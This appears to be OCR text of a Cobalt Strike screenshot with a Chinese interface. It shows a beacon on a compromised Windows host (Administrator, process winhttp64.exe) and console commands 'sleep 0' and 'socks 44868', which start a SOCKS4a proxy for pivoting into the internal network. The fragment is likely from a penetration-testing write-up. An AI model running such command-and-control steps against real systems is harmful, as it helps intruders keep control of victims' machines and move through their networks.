 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
106.7.181.108 192.168.158.130 http Administrator * WIN-RRI9T9SN85D winhttp64.exe 3348 x64 68ms
Start SOCKS
代理服务端口： 44868
开始 帮助
日志X Beacon 192.168.158.130@3348 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> socks 44868
[+] started SOCKS4a server on: 44868
[+] host called home, sent: 16 bytes
[WIN-RRI9T9SN85D] Administrator */3348 (x64) last: 68ms
beacon>